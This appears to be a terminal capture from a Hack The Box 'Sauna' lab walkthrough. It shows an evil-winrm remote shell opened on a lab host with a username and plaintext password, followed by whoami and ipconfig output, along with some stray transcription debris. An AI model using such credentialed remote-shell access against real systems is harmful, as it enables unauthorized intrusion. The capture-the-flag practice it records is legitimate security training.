 root@kali:~/htb/sauna# evil-winrm -i 10.10.10.175 -u FSmith -p Thestrokes23
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\FSmith\Documents> whoami;ipconfig
egotisticalbank\fsmith
Windows IP Configuration
Ethernet adapter Ethernet0:
Home
Connection-specific DNS Suffix  . :
IPv6 Address. . . . . . . . . . . : dead:beef::49c4:f257:bfc3:bd4b
Link-local IPv6 Address . . . . . : fe80::49c4:f257:bfc3:bd4b%8
IPv4 Address. . . . . . . . . . . : 10.10.10.175
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:30b0%8
10.10.10.2
tabby.ctd
*Evil-WinRM* PS C:\Users\FSmith\Documents> _